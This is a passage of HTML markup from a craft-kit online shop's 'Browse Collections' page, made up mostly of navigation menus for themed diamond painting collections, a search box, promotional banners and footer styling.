                                        <a href="/collections/fathers-day" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Father&#39;s Day
                                        </a>
                                      </li><li>
                                        <a href="/collections/halloween" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Halloween
                                        </a>
                                      </li><li>
                                        <a href="/collections/hanukkah" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Hanukkah
                                        </a>
                                      </li><li>
                                        <a href="/collections/mothers-day" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mother&#39;s Day
                                        </a>
                                      </li><li>
                                        <a href="/collections/thanksgiving" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Thanksgiving
                                        </a>
                                      </li><li>
                                        <a href="/collections/valentines-day" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Valentine&#39;s Day
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-26">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Medieval, Magical, and Mystical</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-26" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/castle" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Castle
                                        </a>
                                      </li><li>
                                        <a href="/collections/medieval" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Medieval
                                        </a>
                                      </li><li>
                                        <a href="/collections/mystical-creatures" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mythical Creatures
                                        </a>
                                      </li><li>
                                        <a href="/collections/skulls-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Skulls
                                        </a>
                                      </li><li>
                                        <a href="/collections/wizards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wizards and Wands
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-27">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Music</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-27" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/musical-instruments" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Singers and Instruments
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-28">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Nature and Scenic Landscapes</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-28" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/autumn" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Autumn
                                        </a>
                                      </li><li>
                                        <a href="/collections/beach" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Beach
                                        </a>
                                      </li><li>
                                        <a href="/collections/camping" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Camping
                                        </a>
                                      </li><li>
                                        <a href="/collections/colourful-skies" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Colorful Sky
                                        </a>
                                      </li><li>
                                        <a href="/collections/desert-designs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Desert
                                        </a>
                                      </li><li>
                                        <a href="/collections/exotic-tropical-flowers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Exotic Tropical Flowers
                                        </a>
                                      </li><li>
                                        <a href="/collections/flowers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Flowers
                                        </a>
                                      </li><li>
                                        <a href="/collections/trees-and-gardens" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Leaves from the Garden
                                        </a>
                                      </li><li>
                                        <a href="/collections/mountains" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mountains
                                        </a>
                                      </li><li>
                                        <a href="/collections/northern-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Northern Lights
                                        </a>
                                      </li><li>
                                        <a href="/collections/spring" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Spring
                                        </a>
                                      </li><li>
                                        <a href="/collections/bodies-of-water" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          World of Water
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-29">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Space and Planets</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-29" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/our-earth" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Our Earth
                                        </a>
                                      </li><li>
                                        <a href="/collections/planets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Planets
                                        </a>
                                      </li><li>
                                        <a href="/collections/space" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Space
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-30">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Sports</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-30" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/american-football" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          American Football
                                        </a>
                                      </li><li>
                                        <a href="/collections/ballet" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ballet
                                        </a>
                                      </li><li>
                                        <a href="/collections/basketball" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Basketball
                                        </a>
                                      </li><li>
                                        <a href="/collections/hockey" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Hockey
                                        </a>
                                      </li><li>
                                        <a href="/collections/olympics" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Olympics
                                        </a>
                                      </li><li>
                                        <a href="/collections/soccer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Soccer
                                        </a>
                                      </li><li>
                                        <a href="/collections/swimming" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Swimming
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-31">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Vehicles</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-31" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/boats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Boats
                                        </a>
                                      </li><li>
                                        <a href="/collections/cars" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cars
                                        </a>
                                      </li><li>
                                        <a href="/collections/motorbike" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Motorbikes
                                        </a>
                                      </li><li>
                                        <a href="/collections/trucks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Trucks
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-32">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>World Religions</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-32" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="https://homecraftology.com/collections/all/Christianity" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christianity
                                        </a>
                                      </li><li>
                                        <a href="/collections/judaism" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Judaism
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-33">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Countries</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-33" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/australia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Australia
                                        </a>
                                      </li><li>
                                        <a href="/collections/usa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          USA
                                        </a>
                                      </li><li>
                                        <a href="/collections/england" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          UK
                                        </a>
                                      </li><li>
                                        <a href="/collections/africa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Africa
                                        </a>
                                      </li><li>
                                        <a href="/collections/the-sound-of-music" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Austria
                                        </a>
                                      </li><li>
                                        <a href="/collections/brazil" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brazil
                                        </a>
                                      </li><li>
                                        <a href="/collections/canada" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Canada
                                        </a>
                                      </li><li>
                                        <a href="/collections/france" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          France
                                        </a>
                                      </li><li>
                                        <a href="/collections/germany" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Germany
                                        </a>
                                      </li><li>
                                        <a href="/collections/greece" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Greece
                                        </a>
                                      </li><li>
                                        <a href="/collections/india" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          India
                                        </a>
                                      </li><li>
                                        <a href="/collections/italy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Italy
                                        </a>
                                      </li><li>
                                        <a href="/collections/ireland" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ireland
                                        </a>
                                      </li><li>
                                        <a href="/collections/japan" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Japan
                                        </a>
                                      </li><li>
                                        <a href="/collections/korea" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Korea
                                        </a>
                                      </li><li>
                                        <a href="/collections/mexico" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mexico
                                        </a>
                                      </li><li>
                                        <a href="/collections/new-zealand" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          New Zealand
                                        </a>
                                      </li><li>
                                        <a href="/collections/norway" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Norway
                                        </a>
                                      </li><li>
                                        <a href="/collections/scotland" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Scotland
                                        </a>
                                      </li><li>
                                        <a href="/collections/spain" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Spain
                                        </a>
                                      </li><li>
                                        <a href="/collections/sweden" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sweden
                                        </a>
                                      </li><li>
                                        <a href="/collections/thailand" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Thailand
                                        </a>
                                      </li><li>
                                        <a href="/collections/flags" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Flags
                                        </a>
                                      </li><li>
                                        <a href="/collections/switzerland" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Switzerland
                                        </a>
                                      </li><li>
                                        <a href="/collections/wales" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wales
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-34">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Other Crafts</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-34" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/paint-by-numbers-kits" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Paint By Numbers Kits
                                        </a>
                                      </li><li>
                                        <a href="/collections/cross-stitch" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cross Stitching Kits
                                        </a>
                                      </li><li>
                                        <a href="https://homecraftology.com/collections/scratch-painting" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Scratch Painting Kits
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/latest-diamond-painting-kits-from-home-craftology" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Latest</span>
                  </a></li><li><a href="/products/worlds-best-customized-diamond-painting-kit" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Custom Kits</span>
                  </a></li><li><a href="/collections/best-selling-premium-diamond-painting-kits-from-home-crafology" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Best Sellers</span>
                  </a></li><li><a href="/collections/diamond-painting-accessories-for-craft-lovers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Accessories</span>
                  </a></li><li><a href="https://shopify.com/377454655/account/pages/7b88a965-455a-444c-bc15-f5c7ef9f95ef?locale=en&region_country=US" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>My Wishlist</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="fDqRYbRkUxiQYGZjUZIdUolzvomgwYiAKcAs3oOzOhD63Nts1hFRHrFNRijqeKdItWQ2VeTTlk4AGT7t/QWObwobYM/w5PraeVb93SZ2x5jLWKH+IFEUK4iabbI4mi/7sPv5QVGdgdPQR39i5/BBrxHam2O+Tzi9aQHzeLn8n5LSogKPYJcTvCEFwoL+ZbTDReDKC1W/lLoY72yvc7LMx9Dn7+/aJQmPzDyKdI+pU0LA4kgUwjO0A7iGfpREDY7rK/aC06/oEoN+JUtEivivA7C22GraURH1vMf3Hfg7JMG+Fig/4uNjPZAyS/kTEv7UghOrc/aogp0GhGQctc69gg0M0jrcbTXrFxKHbU1qHwgZlHdY3g4uU7fpyad4hS7hxRzZqZOP3E/uIQKk4HGamBaL/G+mLcwF5zbHxyJBOtc=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://homecraftology.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 53.98 45.23"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
    >
      <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    </svg>
  <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Home Craftology",
    
      "logo": "https:\/\/homecraftology.com\/cdn\/shop\/files\/handy-craft_logo-white.png?v=1614932357\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/homecraftology",
      "",
      "https:\/\/www.instagram.com\/homecraftologystore",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/@homecraftology",
      ""
    ],
    "url": "https:\/\/homecraftology.com\/pages\/browse-collections"
  }
</script>
<style> #shopify-section-sections--15726192164927__header .list-menu__item {font-size: 1.2em;} #shopify-section-sections--15726192164927__header .doubly-nice-select.right .list {left: 0; right: 0; width: 200px;} </style></div><div id="shopify-section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 0px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 3;--gap-desktop:0.0rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <div class='splide splide--vertically-centered'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid announcement-bar__mobile-grid"
              data-columns-desktop="1"
              data-columns-mobile="3"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.0rem;
                          --desktop-text-size: 1.6rem;
                          --mobile-icon-size: 1.8rem;
                          --desktop-icon-size: 1.8rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-vertical announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  check_circle
</span>
                                
                                <span>5000+ VERIFIED ⭐⭐⭐⭐⭐ REVIEWS</span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.0rem;
                          --desktop-text-size: 1.6rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.0rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-vertical announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined filled">
  favorite
</span>
                                
                                <span>LOVE YOUR KIT MONEY BACK GUARANTEE</span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.0rem;
                          --desktop-text-size: 1.6rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.0rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-vertical announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  support_agent
</span>
                                
                                <span>LEGENDARY CUSTOMER SERVICE</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


<style> @media screen and (max-width: 749px) {#shopify-section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0 .announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid {display: grid; align-items: center; grid-template-columns: repeat(var(--columns-mobile), 1fr); column-gap: var(--gap-mobile); row-gap: 0px; }} #shopify-section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0 .section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {padding-top: 0px; padding-bottom: 0px; border: 0px;} </style></div>
<!-- END sections: header-group -->


    <main id="MainContent" class=" content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--15726197243967__section_divider_ERfcTj" class="shopify-section"><style data-shopify>
  .section-divider-template--15726197243967__section_divider_ERfcTj {
    transform: scaleX(1) scaleY(-1);
  }
  .section-template--15726197243967__section_divider_ERfcTj-top-padding {
    height: 0px;
  }
  .section-template--15726197243967__section_divider_ERfcTj-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--15726197243967__section_divider_ERfcTj-top-padding {
      height: 0px;
    }
    .section-template--15726197243967__section_divider_ERfcTj-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--15726197243967__section_divider_ERfcTj.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--15726197243967__section_divider_ERfcTj.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--15726197243967__section_divider_ERfcTj-top-padding color-accent-1 shape-color-template--15726197243967__section_divider_ERfcTj always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--15726197243967__section_divider_ERfcTj color-background-1 bg-color-template--15726197243967__section_divider_ERfcTj always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--15726197243967__section_divider_ERfcTj">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--15726197243967__section_divider_ERfcTj-bottom-padding color-background-1 bg-color-template--15726197243967__section_divider_ERfcTj always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--15726197243967__main" class="shopify-section section"><style data-shopify>.section-template--15726197243967__main-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15726197243967__main-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="page-width page-width--narrow section-template--15726197243967__main-padding">
  <h1 class="main-page-title page-title h0">
    Browse Collections
  </h1>
  <div class="rte">
    
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 8.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 6.0rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--15726191968319__custom_liquid_iBd6FW" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--15726191968319__custom_liquid_iBd6FW-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--15726191968319__custom_liquid_iBd6FW-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-accent-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--15726191968319__custom_liquid_iBd6FW-padding">
    <div class="currencyholder" style="text-align: center;
    margin-left: auto;
    margin-right: auto;
    padding-top: 10px;
    z-index: 1;
    position: relative;"
><span>Select Currency</span>
<div class='buckscc-currency-box'></div>
</div>
  </div>
</div>


</section><div id="shopify-section-sections--15726191968319__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//homecraftology.com/cdn/shop/t/104/assets/component-card.css?v=145235174910005381151727263389" media="print" onload="this.media='all'">
